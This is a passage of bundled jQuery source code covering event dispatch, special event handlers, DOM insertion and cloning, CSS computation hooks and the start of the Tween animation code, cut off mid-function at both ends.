                      matchedSelectors[sel] = handleObj.needsContext ? jQuery(sel, this).index(cur) > -1 : jQuery.find(sel, this, null, [cur]).length;
                    }
                    if (matchedSelectors[sel]) {
                      matchedHandlers.push(handleObj);
                    }
                  }
                  if (matchedHandlers.length) {
                    handlerQueue.push({ elem: cur, handlers: matchedHandlers });
                  }
                }
              }
            }
            cur = this;
            if (delegateCount < handlers.length) {
              handlerQueue.push({ elem: cur, handlers: handlers.slice(delegateCount) });
            }
            return handlerQueue;
          },
          addProp: function(name, hook) {
            Object.defineProperty(jQuery.Event.prototype, name, {
              enumerable: true,
              configurable: true,
              get: isFunction2(hook) ? function() {
                if (this.originalEvent) {
                  return hook(this.originalEvent);
                }
              } : function() {
                if (this.originalEvent) {
                  return this.originalEvent[name];
                }
              },
              set: function(value) {
                Object.defineProperty(this, name, {
                  enumerable: true,
                  configurable: true,
                  writable: true,
                  value
                });
              }
            });
          },
          fix: function(originalEvent) {
            return originalEvent[jQuery.expando] ? originalEvent : new jQuery.Event(originalEvent);
          },
          special: {
            load: {
              noBubble: true
            },
            click: {
              setup: function(data) {
                var el = this || data;
                if (rcheckableType.test(el.type) && el.click && nodeName(el, "input")) {
                  leverageNative(el, "click", true);
                }
                return false;
              },
              trigger: function(data) {
                var el = this || data;
                if (rcheckableType.test(el.type) && el.click && nodeName(el, "input")) {
                  leverageNative(el, "click");
                }
                return true;
              },
              _default: function(event) {
                var target = event.target;
                return rcheckableType.test(target.type) && target.click && nodeName(target, "input") && dataPriv.get(target, "click") || nodeName(target, "a");
              }
            },
            beforeunload: {
              postDispatch: function(event) {
                if (event.result !== void 0 && event.originalEvent) {
                  event.originalEvent.returnValue = event.result;
                }
              }
            }
          }
        };
        function leverageNative(el, type, isSetup) {
          if (!isSetup) {
            if (dataPriv.get(el, type) === void 0) {
              jQuery.event.add(el, type, returnTrue);
            }
            return;
          }
          dataPriv.set(el, type, false);
          jQuery.event.add(el, type, {
            namespace: false,
            handler: function(event) {
              var result, saved = dataPriv.get(this, type);
              if (event.isTrigger & 1 && this[type]) {
                if (!saved) {
                  saved = slice.call(arguments);
                  dataPriv.set(this, type, saved);
                  this[type]();
                  result = dataPriv.get(this, type);
                  dataPriv.set(this, type, false);
                  if (saved !== result) {
                    event.stopImmediatePropagation();
                    event.preventDefault();
                    return result;
                  }
                } else if ((jQuery.event.special[type] || {}).delegateType) {
                  event.stopPropagation();
                }
              } else if (saved) {
                dataPriv.set(this, type, jQuery.event.trigger(
                  saved[0],
                  saved.slice(1),
                  this
                ));
                event.stopPropagation();
                event.isImmediatePropagationStopped = returnTrue;
              }
            }
          });
        }
        jQuery.removeEvent = function(elem, type, handle) {
          if (elem.removeEventListener) {
            elem.removeEventListener(type, handle);
          }
        };
        jQuery.Event = function(src, props) {
          if (!(this instanceof jQuery.Event)) {
            return new jQuery.Event(src, props);
          }
          if (src && src.type) {
            this.originalEvent = src;
            this.type = src.type;
            this.isDefaultPrevented = src.defaultPrevented || src.defaultPrevented === void 0 && src.returnValue === false ? returnTrue : returnFalse;
            this.target = src.target && src.target.nodeType === 3 ? src.target.parentNode : src.target;
            this.currentTarget = src.currentTarget;
            this.relatedTarget = src.relatedTarget;
          } else {
            this.type = src;
          }
          if (props) {
            jQuery.extend(this, props);
          }
          this.timeStamp = src && src.timeStamp || Date.now();
          this[jQuery.expando] = true;
        };
        jQuery.Event.prototype = {
          constructor: jQuery.Event,
          isDefaultPrevented: returnFalse,
          isPropagationStopped: returnFalse,
          isImmediatePropagationStopped: returnFalse,
          isSimulated: false,
          preventDefault: function() {
            var e2 = this.originalEvent;
            this.isDefaultPrevented = returnTrue;
            if (e2 && !this.isSimulated) {
              e2.preventDefault();
            }
          },
          stopPropagation: function() {
            var e2 = this.originalEvent;
            this.isPropagationStopped = returnTrue;
            if (e2 && !this.isSimulated) {
              e2.stopPropagation();
            }
          },
          stopImmediatePropagation: function() {
            var e2 = this.originalEvent;
            this.isImmediatePropagationStopped = returnTrue;
            if (e2 && !this.isSimulated) {
              e2.stopImmediatePropagation();
            }
            this.stopPropagation();
          }
        };
        jQuery.each({
          altKey: true,
          bubbles: true,
          cancelable: true,
          changedTouches: true,
          ctrlKey: true,
          detail: true,
          eventPhase: true,
          metaKey: true,
          pageX: true,
          pageY: true,
          shiftKey: true,
          view: true,
          "char": true,
          code: true,
          charCode: true,
          key: true,
          keyCode: true,
          button: true,
          buttons: true,
          clientX: true,
          clientY: true,
          offsetX: true,
          offsetY: true,
          pointerId: true,
          pointerType: true,
          screenX: true,
          screenY: true,
          targetTouches: true,
          toElement: true,
          touches: true,
          which: true
        }, jQuery.event.addProp);
        jQuery.each({ focus: "focusin", blur: "focusout" }, function(type, delegateType) {
          function focusMappedHandler(nativeEvent) {
            if (document2.documentMode) {
              var handle = dataPriv.get(this, "handle"), event = jQuery.event.fix(nativeEvent);
              event.type = nativeEvent.type === "focusin" ? "focus" : "blur";
              event.isSimulated = true;
              handle(nativeEvent);
              if (event.target === event.currentTarget) {
                handle(event);
              }
            } else {
              jQuery.event.simulate(
                delegateType,
                nativeEvent.target,
                jQuery.event.fix(nativeEvent)
              );
            }
          }
          jQuery.event.special[type] = {
            setup: function() {
              var attaches;
              leverageNative(this, type, true);
              if (document2.documentMode) {
                attaches = dataPriv.get(this, delegateType);
                if (!attaches) {
                  this.addEventListener(delegateType, focusMappedHandler);
                }
                dataPriv.set(this, delegateType, (attaches || 0) + 1);
              } else {
                return false;
              }
            },
            trigger: function() {
              leverageNative(this, type);
              return true;
            },
            teardown: function() {
              var attaches;
              if (document2.documentMode) {
                attaches = dataPriv.get(this, delegateType) - 1;
                if (!attaches) {
                  this.removeEventListener(delegateType, focusMappedHandler);
                  dataPriv.remove(this, delegateType);
                } else {
                  dataPriv.set(this, delegateType, attaches);
                }
              } else {
                return false;
              }
            },
            _default: function(event) {
              return dataPriv.get(event.target, type);
            },
            delegateType
          };
          jQuery.event.special[delegateType] = {
            setup: function() {
              var doc = this.ownerDocument || this.document || this, dataHolder = document2.documentMode ? this : doc, attaches = dataPriv.get(dataHolder, delegateType);
              if (!attaches) {
                if (document2.documentMode) {
                  this.addEventListener(delegateType, focusMappedHandler);
                } else {
                  doc.addEventListener(type, focusMappedHandler, true);
                }
              }
              dataPriv.set(dataHolder, delegateType, (attaches || 0) + 1);
            },
            teardown: function() {
              var doc = this.ownerDocument || this.document || this, dataHolder = document2.documentMode ? this : doc, attaches = dataPriv.get(dataHolder, delegateType) - 1;
              if (!attaches) {
                if (document2.documentMode) {
                  this.removeEventListener(delegateType, focusMappedHandler);
                } else {
                  doc.removeEventListener(type, focusMappedHandler, true);
                }
                dataPriv.remove(dataHolder, delegateType);
              } else {
                dataPriv.set(dataHolder, delegateType, attaches);
              }
            }
          };
        });
        jQuery.each({
          mouseenter: "mouseover",
          mouseleave: "mouseout",
          pointerenter: "pointerover",
          pointerleave: "pointerout"
        }, function(orig, fix) {
          jQuery.event.special[orig] = {
            delegateType: fix,
            bindType: fix,
            handle: function(event) {
              var ret, target = this, related = event.relatedTarget, handleObj = event.handleObj;
              if (!related || related !== target && !jQuery.contains(target, related)) {
                event.type = handleObj.origType;
                ret = handleObj.handler.apply(this, arguments);
                event.type = fix;
              }
              return ret;
            }
          };
        });
        jQuery.fn.extend({
          on: function(types, selector, data, fn) {
            return on(this, types, selector, data, fn);
          },
          one: function(types, selector, data, fn) {
            return on(this, types, selector, data, fn, 1);
          },
          off: function(types, selector, fn) {
            var handleObj, type;
            if (types && types.preventDefault && types.handleObj) {
              handleObj = types.handleObj;
              jQuery(types.delegateTarget).off(
                handleObj.namespace ? handleObj.origType + "." + handleObj.namespace : handleObj.origType,
                handleObj.selector,
                handleObj.handler
              );
              return this;
            }
            if (typeof types === "object") {
              for (type in types) {
                this.off(type, selector, types[type]);
              }
              return this;
            }
            if (selector === false || typeof selector === "function") {
              fn = selector;
              selector = void 0;
            }
            if (fn === false) {
              fn = returnFalse;
            }
            return this.each(function() {
              jQuery.event.remove(this, types, fn, selector);
            });
          }
        });
        var rnoInnerhtml = /<script|<style|<link/i, rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i, rcleanScript = /^\s*<!\[CDATA\[|\]\]>\s*$/g;
        function manipulationTarget(elem, content) {
          if (nodeName(elem, "table") && nodeName(content.nodeType !== 11 ? content : content.firstChild, "tr")) {
            return jQuery(elem).children("tbody")[0] || elem;
          }
          return elem;
        }
        function disableScript(elem) {
          elem.type = (elem.getAttribute("type") !== null) + "/" + elem.type;
          return elem;
        }
        function restoreScript(elem) {
          if ((elem.type || "").slice(0, 5) === "true/") {
            elem.type = elem.type.slice(5);
          } else {
            elem.removeAttribute("type");
          }
          return elem;
        }
        function cloneCopyEvent(src, dest) {
          var i2, l2, type, pdataOld, udataOld, udataCur, events;
          if (dest.nodeType !== 1) {
            return;
          }
          if (dataPriv.hasData(src)) {
            pdataOld = dataPriv.get(src);
            events = pdataOld.events;
            if (events) {
              dataPriv.remove(dest, "handle events");
              for (type in events) {
                for (i2 = 0, l2 = events[type].length; i2 < l2; i2++) {
                  jQuery.event.add(dest, type, events[type][i2]);
                }
              }
            }
          }
          if (dataUser.hasData(src)) {
            udataOld = dataUser.access(src);
            udataCur = jQuery.extend({}, udataOld);
            dataUser.set(dest, udataCur);
          }
        }
        function fixInput(src, dest) {
          var nodeName2 = dest.nodeName.toLowerCase();
          if (nodeName2 === "input" && rcheckableType.test(src.type)) {
            dest.checked = src.checked;
          } else if (nodeName2 === "input" || nodeName2 === "textarea") {
            dest.defaultValue = src.defaultValue;
          }
        }
        function domManip(collection, args, callback, ignored) {
          args = flat(args);
          var fragment, first, scripts, hasScripts, node, doc, i2 = 0, l2 = collection.length, iNoClone = l2 - 1, value = args[0], valueIsFunction = isFunction2(value);
          if (valueIsFunction || l2 > 1 && typeof value === "string" && !support.checkClone && rchecked.test(value)) {
            return collection.each(function(index) {
              var self2 = collection.eq(index);
              if (valueIsFunction) {
                args[0] = value.call(this, index, self2.html());
              }
              domManip(self2, args, callback, ignored);
            });
          }
          if (l2) {
            fragment = buildFragment(args, collection[0].ownerDocument, false, collection, ignored);
            first = fragment.firstChild;
            if (fragment.childNodes.length === 1) {
              fragment = first;
            }
            if (first || ignored) {
              scripts = jQuery.map(getAll(fragment, "script"), disableScript);
              hasScripts = scripts.length;
              for (; i2 < l2; i2++) {
                node = fragment;
                if (i2 !== iNoClone) {
                  node = jQuery.clone(node, true, true);
                  if (hasScripts) {
                    jQuery.merge(scripts, getAll(node, "script"));
                  }
                }
                callback.call(collection[i2], node, i2);
              }
              if (hasScripts) {
                doc = scripts[scripts.length - 1].ownerDocument;
                jQuery.map(scripts, restoreScript);
                for (i2 = 0; i2 < hasScripts; i2++) {
                  node = scripts[i2];
                  if (rscriptType.test(node.type || "") && !dataPriv.access(node, "globalEval") && jQuery.contains(doc, node)) {
                    if (node.src && (node.type || "").toLowerCase() !== "module") {
                      if (jQuery._evalUrl && !node.noModule) {
                        jQuery._evalUrl(node.src, {
                          nonce: node.nonce || node.getAttribute("nonce")
                        }, doc);
                      }
                    } else {
                      DOMEval(node.textContent.replace(rcleanScript, ""), node, doc);
                    }
                  }
                }
              }
            }
          }
          return collection;
        }
        function remove(elem, selector, keepData) {
          var node, nodes = selector ? jQuery.filter(selector, elem) : elem, i2 = 0;
          for (; (node = nodes[i2]) != null; i2++) {
            if (!keepData && node.nodeType === 1) {
              jQuery.cleanData(getAll(node));
            }
            if (node.parentNode) {
              if (keepData && isAttached(node)) {
                setGlobalEval(getAll(node, "script"));
              }
              node.parentNode.removeChild(node);
            }
          }
          return elem;
        }
        jQuery.extend({
          htmlPrefilter: function(html) {
            return html;
          },
          clone: function(elem, dataAndEvents, deepDataAndEvents) {
            var i2, l2, srcElements, destElements, clone = elem.cloneNode(true), inPage = isAttached(elem);
            if (!support.noCloneChecked && (elem.nodeType === 1 || elem.nodeType === 11) && !jQuery.isXMLDoc(elem)) {
              destElements = getAll(clone);
              srcElements = getAll(elem);
              for (i2 = 0, l2 = srcElements.length; i2 < l2; i2++) {
                fixInput(srcElements[i2], destElements[i2]);
              }
            }
            if (dataAndEvents) {
              if (deepDataAndEvents) {
                srcElements = srcElements || getAll(elem);
                destElements = destElements || getAll(clone);
                for (i2 = 0, l2 = srcElements.length; i2 < l2; i2++) {
                  cloneCopyEvent(srcElements[i2], destElements[i2]);
                }
              } else {
                cloneCopyEvent(elem, clone);
              }
            }
            destElements = getAll(clone, "script");
            if (destElements.length > 0) {
              setGlobalEval(destElements, !inPage && getAll(elem, "script"));
            }
            return clone;
          },
          cleanData: function(elems) {
            var data, elem, type, special = jQuery.event.special, i2 = 0;
            for (; (elem = elems[i2]) !== void 0; i2++) {
              if (acceptData(elem)) {
                if (data = elem[dataPriv.expando]) {
                  if (data.events) {
                    for (type in data.events) {
                      if (special[type]) {
                        jQuery.event.remove(elem, type);
                      } else {
                        jQuery.removeEvent(elem, type, data.handle);
                      }
                    }
                  }
                  elem[dataPriv.expando] = void 0;
                }
                if (elem[dataUser.expando]) {
                  elem[dataUser.expando] = void 0;
                }
              }
            }
          }
        });
        jQuery.fn.extend({
          detach: function(selector) {
            return remove(this, selector, true);
          },
          remove: function(selector) {
            return remove(this, selector);
          },
          text: function(value) {
            return access(this, function(value2) {
              return value2 === void 0 ? jQuery.text(this) : this.empty().each(function() {
                if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
                  this.textContent = value2;
                }
              });
            }, null, value, arguments.length);
          },
          append: function() {
            return domManip(this, arguments, function(elem) {
              if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
                var target = manipulationTarget(this, elem);
                target.appendChild(elem);
              }
            });
          },
          prepend: function() {
            return domManip(this, arguments, function(elem) {
              if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
                var target = manipulationTarget(this, elem);
                target.insertBefore(elem, target.firstChild);
              }
            });
          },
          before: function() {
            return domManip(this, arguments, function(elem) {
              if (this.parentNode) {
                this.parentNode.insertBefore(elem, this);
              }
            });
          },
          after: function() {
            return domManip(this, arguments, function(elem) {
              if (this.parentNode) {
                this.parentNode.insertBefore(elem, this.nextSibling);
              }
            });
          },
          empty: function() {
            var elem, i2 = 0;
            for (; (elem = this[i2]) != null; i2++) {
              if (elem.nodeType === 1) {
                jQuery.cleanData(getAll(elem, false));
                elem.textContent = "";
              }
            }
            return this;
          },
          clone: function(dataAndEvents, deepDataAndEvents) {
            dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
            deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;
            return this.map(function() {
              return jQuery.clone(this, dataAndEvents, deepDataAndEvents);
            });
          },
          html: function(value) {
            return access(this, function(value2) {
              var elem = this[0] || {}, i2 = 0, l2 = this.length;
              if (value2 === void 0 && elem.nodeType === 1) {
                return elem.innerHTML;
              }
              if (typeof value2 === "string" && !rnoInnerhtml.test(value2) && !wrapMap[(rtagName.exec(value2) || ["", ""])[1].toLowerCase()]) {
                value2 = jQuery.htmlPrefilter(value2);
                try {
                  for (; i2 < l2; i2++) {
                    elem = this[i2] || {};
                    if (elem.nodeType === 1) {
                      jQuery.cleanData(getAll(elem, false));
                      elem.innerHTML = value2;
                    }
                  }
                  elem = 0;
                } catch (e2) {
                }
              }
              if (elem) {
                this.empty().append(value2);
              }
            }, null, value, arguments.length);
          },
          replaceWith: function() {
            var ignored = [];
            return domManip(this, arguments, function(elem) {
              var parent = this.parentNode;
              if (jQuery.inArray(this, ignored) < 0) {
                jQuery.cleanData(getAll(this));
                if (parent) {
                  parent.replaceChild(elem, this);
                }
              }
            }, ignored);
          }
        });
        jQuery.each({
          appendTo: "append",
          prependTo: "prepend",
          insertBefore: "before",
          insertAfter: "after",
          replaceAll: "replaceWith"
        }, function(name, original) {
          jQuery.fn[name] = function(selector) {
            var elems, ret = [], insert = jQuery(selector), last = insert.length - 1, i2 = 0;
            for (; i2 <= last; i2++) {
              elems = i2 === last ? this : this.clone(true);
              jQuery(insert[i2])[original](elems);
              push.apply(ret, elems.get());
            }
            return this.pushStack(ret);
          };
        });
        var rnumnonpx = new RegExp("^(" + pnum + ")(?!px)[a-z%]+$", "i");
        var rcustomProp = /^--/;
        var getStyles = function(elem) {
          var view = elem.ownerDocument.defaultView;
          if (!view || !view.opener) {
            view = window2;
          }
          return view.getComputedStyle(elem);
        };
        var swap = function(elem, options, callback) {
          var ret, name, old = {};
          for (name in options) {
            old[name] = elem.style[name];
            elem.style[name] = options[name];
          }
          ret = callback.call(elem);
          for (name in options) {
            elem.style[name] = old[name];
          }
          return ret;
        };
        var rboxStyle = new RegExp(cssExpand.join("|"), "i");
        (function() {
          function computeStyleTests() {
            if (!div) {
              return;
            }
            container.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0";
            div.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%";
            documentElement.appendChild(container).appendChild(div);
            var divStyle = window2.getComputedStyle(div);
            pixelPositionVal = divStyle.top !== "1%";
            reliableMarginLeftVal = roundPixelMeasures(divStyle.marginLeft) === 12;
            div.style.right = "60%";
            pixelBoxStylesVal = roundPixelMeasures(divStyle.right) === 36;
            boxSizingReliableVal = roundPixelMeasures(divStyle.width) === 36;
            div.style.position = "absolute";
            scrollboxSizeVal = roundPixelMeasures(div.offsetWidth / 3) === 12;
            documentElement.removeChild(container);
            div = null;
          }
          function roundPixelMeasures(measure) {
            return Math.round(parseFloat(measure));
          }
          var pixelPositionVal, boxSizingReliableVal, scrollboxSizeVal, pixelBoxStylesVal, reliableTrDimensionsVal, reliableMarginLeftVal, container = document2.createElement("div"), div = document2.createElement("div");
          if (!div.style) {
            return;
          }
          div.style.backgroundClip = "content-box";
          div.cloneNode(true).style.backgroundClip = "";
          support.clearCloneStyle = div.style.backgroundClip === "content-box";
          jQuery.extend(support, {
            boxSizingReliable: function() {
              computeStyleTests();
              return boxSizingReliableVal;
            },
            pixelBoxStyles: function() {
              computeStyleTests();
              return pixelBoxStylesVal;
            },
            pixelPosition: function() {
              computeStyleTests();
              return pixelPositionVal;
            },
            reliableMarginLeft: function() {
              computeStyleTests();
              return reliableMarginLeftVal;
            },
            scrollboxSize: function() {
              computeStyleTests();
              return scrollboxSizeVal;
            },
            reliableTrDimensions: function() {
              var table, tr, trChild, trStyle;
              if (reliableTrDimensionsVal == null) {
                table = document2.createElement("table");
                tr = document2.createElement("tr");
                trChild = document2.createElement("div");
                table.style.cssText = "position:absolute;left:-11111px;border-collapse:separate";
                tr.style.cssText = "box-sizing:content-box;border:1px solid";
                tr.style.height = "1px";
                trChild.style.height = "9px";
                trChild.style.display = "block";
                documentElement.appendChild(table).appendChild(tr).appendChild(trChild);
                trStyle = window2.getComputedStyle(tr);
                reliableTrDimensionsVal = parseInt(trStyle.height, 10) + parseInt(trStyle.borderTopWidth, 10) + parseInt(trStyle.borderBottomWidth, 10) === tr.offsetHeight;
                documentElement.removeChild(table);
              }
              return reliableTrDimensionsVal;
            }
          });
        })();
        function curCSS(elem, name, computed) {
          var width, minWidth, maxWidth, ret, isCustomProp = rcustomProp.test(name), style = elem.style;
          computed = computed || getStyles(elem);
          if (computed) {
            ret = computed.getPropertyValue(name) || computed[name];
            if (isCustomProp && ret) {
              ret = ret.replace(rtrimCSS, "$1") || void 0;
            }
            if (ret === "" && !isAttached(elem)) {
              ret = jQuery.style(elem, name);
            }
            if (!support.pixelBoxStyles() && rnumnonpx.test(ret) && rboxStyle.test(name)) {
              width = style.width;
              minWidth = style.minWidth;
              maxWidth = style.maxWidth;
              style.minWidth = style.maxWidth = style.width = ret;
              ret = computed.width;
              style.width = width;
              style.minWidth = minWidth;
              style.maxWidth = maxWidth;
            }
          }
          return ret !== void 0 ? ret + "" : ret;
        }
        function addGetHookIf(conditionFn, hookFn) {
          return {
            get: function() {
              if (conditionFn()) {
                delete this.get;
                return;
              }
              return (this.get = hookFn).apply(this, arguments);
            }
          };
        }
        var cssPrefixes = ["Webkit", "Moz", "ms"], emptyStyle = document2.createElement("div").style, vendorProps = {};
        function vendorPropName(name) {
          var capName = name[0].toUpperCase() + name.slice(1), i2 = cssPrefixes.length;
          while (i2--) {
            name = cssPrefixes[i2] + capName;
            if (name in emptyStyle) {
              return name;
            }
          }
        }
        function finalPropName(name) {
          var final = jQuery.cssProps[name] || vendorProps[name];
          if (final) {
            return final;
          }
          if (name in emptyStyle) {
            return name;
          }
          return vendorProps[name] = vendorPropName(name) || name;
        }
        var rdisplayswap = /^(none|table(?!-c[ea]).+)/, cssShow = { position: "absolute", visibility: "hidden", display: "block" }, cssNormalTransform = {
          letterSpacing: "0",
          fontWeight: "400"
        };
        function setPositiveNumber(_elem, value, subtract) {
          var matches = rcssNum.exec(value);
          return matches ? Math.max(0, matches[2] - (subtract || 0)) + (matches[3] || "px") : value;
        }
        function boxModelAdjustment(elem, dimension, box, isBorderBox, styles, computedVal) {
          var i2 = dimension === "width" ? 1 : 0, extra = 0, delta = 0, marginDelta = 0;
          if (box === (isBorderBox ? "border" : "content")) {
            return 0;
          }
          for (; i2 < 4; i2 += 2) {
            if (box === "margin") {
              marginDelta += jQuery.css(elem, box + cssExpand[i2], true, styles);
            }
            if (!isBorderBox) {
              delta += jQuery.css(elem, "padding" + cssExpand[i2], true, styles);
              if (box !== "padding") {
                delta += jQuery.css(elem, "border" + cssExpand[i2] + "Width", true, styles);
              } else {
                extra += jQuery.css(elem, "border" + cssExpand[i2] + "Width", true, styles);
              }
            } else {
              if (box === "content") {
                delta -= jQuery.css(elem, "padding" + cssExpand[i2], true, styles);
              }
              if (box !== "margin") {
                delta -= jQuery.css(elem, "border" + cssExpand[i2] + "Width", true, styles);
              }
            }
          }
          if (!isBorderBox && computedVal >= 0) {
            delta += Math.max(0, Math.ceil(
              elem["offset" + dimension[0].toUpperCase() + dimension.slice(1)] - computedVal - delta - extra - 0.5
            )) || 0;
          }
          return delta + marginDelta;
        }
        function getWidthOrHeight(elem, dimension, extra) {
          var styles = getStyles(elem), boxSizingNeeded = !support.boxSizingReliable() || extra, isBorderBox = boxSizingNeeded && jQuery.css(elem, "boxSizing", false, styles) === "border-box", valueIsBorderBox = isBorderBox, val = curCSS(elem, dimension, styles), offsetProp = "offset" + dimension[0].toUpperCase() + dimension.slice(1);
          if (rnumnonpx.test(val)) {
            if (!extra) {
              return val;
            }
            val = "auto";
          }
          if ((!support.boxSizingReliable() && isBorderBox || !support.reliableTrDimensions() && nodeName(elem, "tr") || val === "auto" || !parseFloat(val) && jQuery.css(elem, "display", false, styles) === "inline") && elem.getClientRects().length) {
            isBorderBox = jQuery.css(elem, "boxSizing", false, styles) === "border-box";
            valueIsBorderBox = offsetProp in elem;
            if (valueIsBorderBox) {
              val = elem[offsetProp];
            }
          }
          val = parseFloat(val) || 0;
          return val + boxModelAdjustment(
            elem,
            dimension,
            extra || (isBorderBox ? "border" : "content"),
            valueIsBorderBox,
            styles,
            val
          ) + "px";
        }
        jQuery.extend({
          cssHooks: {
            opacity: {
              get: function(elem, computed) {
                if (computed) {
                  var ret = curCSS(elem, "opacity");
                  return ret === "" ? "1" : ret;
                }
              }
            }
          },
          cssNumber: {
            animationIterationCount: true,
            aspectRatio: true,
            borderImageSlice: true,
            columnCount: true,
            flexGrow: true,
            flexShrink: true,
            fontWeight: true,
            gridArea: true,
            gridColumn: true,
            gridColumnEnd: true,
            gridColumnStart: true,
            gridRow: true,
            gridRowEnd: true,
            gridRowStart: true,
            lineHeight: true,
            opacity: true,
            order: true,
            orphans: true,
            scale: true,
            widows: true,
            zIndex: true,
            zoom: true,
            fillOpacity: true,
            floodOpacity: true,
            stopOpacity: true,
            strokeMiterlimit: true,
            strokeOpacity: true
          },
          cssProps: {},
          style: function(elem, name, value, extra) {
            if (!elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style) {
              return;
            }
            var ret, type, hooks, origName = camelCase(name), isCustomProp = rcustomProp.test(name), style = elem.style;
            if (!isCustomProp) {
              name = finalPropName(origName);
            }
            hooks = jQuery.cssHooks[name] || jQuery.cssHooks[origName];
            if (value !== void 0) {
              type = typeof value;
              if (type === "string" && (ret = rcssNum.exec(value)) && ret[1]) {
                value = adjustCSS(elem, name, ret);
                type = "number";
              }
              if (value == null || value !== value) {
                return;
              }
              if (type === "number" && !isCustomProp) {
                value += ret && ret[3] || (jQuery.cssNumber[origName] ? "" : "px");
              }
              if (!support.clearCloneStyle && value === "" && name.indexOf("background") === 0) {
                style[name] = "inherit";
              }
              if (!hooks || !("set" in hooks) || (value = hooks.set(elem, value, extra)) !== void 0) {
                if (isCustomProp) {
                  style.setProperty(name, value);
                } else {
                  style[name] = value;
                }
              }
            } else {
              if (hooks && "get" in hooks && (ret = hooks.get(elem, false, extra)) !== void 0) {
                return ret;
              }
              return style[name];
            }
          },
          css: function(elem, name, extra, styles) {
            var val, num, hooks, origName = camelCase(name), isCustomProp = rcustomProp.test(name);
            if (!isCustomProp) {
              name = finalPropName(origName);
            }
            hooks = jQuery.cssHooks[name] || jQuery.cssHooks[origName];
            if (hooks && "get" in hooks) {
              val = hooks.get(elem, true, extra);
            }
            if (val === void 0) {
              val = curCSS(elem, name, styles);
            }
            if (val === "normal" && name in cssNormalTransform) {
              val = cssNormalTransform[name];
            }
            if (extra === "" || extra) {
              num = parseFloat(val);
              return extra === true || isFinite(num) ? num || 0 : val;
            }
            return val;
          }
        });
        jQuery.each(["height", "width"], function(_i, dimension) {
          jQuery.cssHooks[dimension] = {
            get: function(elem, computed, extra) {
              if (computed) {
                return rdisplayswap.test(jQuery.css(elem, "display")) && (!elem.getClientRects().length || !elem.getBoundingClientRect().width) ? swap(elem, cssShow, function() {
                  return getWidthOrHeight(elem, dimension, extra);
                }) : getWidthOrHeight(elem, dimension, extra);
              }
            },
            set: function(elem, value, extra) {
              var matches, styles = getStyles(elem), scrollboxSizeBuggy = !support.scrollboxSize() && styles.position === "absolute", boxSizingNeeded = scrollboxSizeBuggy || extra, isBorderBox = boxSizingNeeded && jQuery.css(elem, "boxSizing", false, styles) === "border-box", subtract = extra ? boxModelAdjustment(
                elem,
                dimension,
                extra,
                isBorderBox,
                styles
              ) : 0;
              if (isBorderBox && scrollboxSizeBuggy) {
                subtract -= Math.ceil(
                  elem["offset" + dimension[0].toUpperCase() + dimension.slice(1)] - parseFloat(styles[dimension]) - boxModelAdjustment(elem, dimension, "border", false, styles) - 0.5
                );
              }
              if (subtract && (matches = rcssNum.exec(value)) && (matches[3] || "px") !== "px") {
                elem.style[dimension] = value;
                value = jQuery.css(elem, dimension);
              }
              return setPositiveNumber(elem, value, subtract);
            }
          };
        });
        jQuery.cssHooks.marginLeft = addGetHookIf(
          support.reliableMarginLeft,
          function(elem, computed) {
            if (computed) {
              return (parseFloat(curCSS(elem, "marginLeft")) || elem.getBoundingClientRect().left - swap(elem, { marginLeft: 0 }, function() {
                return elem.getBoundingClientRect().left;
              })) + "px";
            }
          }
        );
        jQuery.each({
          margin: "",
          padding: "",
          border: "Width"
        }, function(prefix, suffix) {
          jQuery.cssHooks[prefix + suffix] = {
            expand: function(value) {
              var i2 = 0, expanded = {}, parts = typeof value === "string" ? value.split(" ") : [value];
              for (; i2 < 4; i2++) {
                expanded[prefix + cssExpand[i2] + suffix] = parts[i2] || parts[i2 - 2] || parts[0];
              }
              return expanded;
            }
          };
          if (prefix !== "margin") {
            jQuery.cssHooks[prefix + suffix].set = setPositiveNumber;
          }
        });
        jQuery.fn.extend({
          css: function(name, value) {
            return access(this, function(elem, name2, value2) {
              var styles, len, map = {}, i2 = 0;
              if (Array.isArray(name2)) {
                styles = getStyles(elem);
                len = name2.length;
                for (; i2 < len; i2++) {
                  map[name2[i2]] = jQuery.css(elem, name2[i2], false, styles);
                }
                return map;
              }
              return value2 !== void 0 ? jQuery.style(elem, name2, value2) : jQuery.css(elem, name2);
            }, name, value, arguments.length > 1);
          }
        });
        function Tween(elem, options, prop, end, easing) {
          return new Tween.prototype.init(elem, options, prop, end, easing);
        }
        jQuery.Tween = Tween;
        Tween.prototype = {
          constructor: Tween,
          init: function(elem, options, prop, end, easing, unit) {
            this.elem = elem;
            this.prop = prop;
            this.easing = easing || jQuery.easing._default;
            this.options = options;
            this.start = this.now = this.cur();
            this.end = end;
            this.unit = unit || (jQuery.cssNumber[prop] ? "" : "px");
          },
          cur: function() {
            var hooks = Tween.propHooks[this.prop];
            return hooks && hooks.get ? hooks.get(this) : Tween.propHooks._default.get(this);
          },
          run: function(percent) {
            var eased, hooks = Tween.propHooks[this.prop];
            if (this.options.duration) {
              this.pos = eased = jQuery.easing[this.easing](
                percent,
                this.options.duration * percent,
                0,
                1,
                this.options.duration
              );
            } else {
              this.pos = eased = percent;
            }
            this.now = (this.end - this.start) * eased + this.start;
            if (this.options.step) {
              this.options.step.call(this.elem, this.now, this);
            }
            if (hooks && hooks.set) {
              hooks.set(this);
            } else {
              Tween.propHooks._default.set(this);
            }
            return this;
          }
        };
        Tween.prototype.init.prototype = Tween.prototype;
        Tween.propHooks = {
          _default: {
            get: function(tween) {
              var result;
              if (tween.elem.nodeType !== 1 || tween.elem[tween.prop] != null && tween.elem.style[tween.prop] == null) {
                return tween.elem[tween.prop];
              }
              result = jQuery.css(tween.elem, tween.prop, "");
              return !result || result === "auto" ? 0 : result;
            },
            set: function(tween) {
              if (jQuery.fx.step[tween.prop]) {
                jQuery.fx.step[tween.prop](tween);
              } else if (tween.elem.nodeType === 1 && (jQuery.cssHooks[tween.prop] || tween.elem.style[finalPropName(tween.prop)] != null)) {
                jQuery.style(tween.elem, tween.prop, tween.now + tween.unit);
              } else {
                tween.elem[tween.prop] = tween.now;
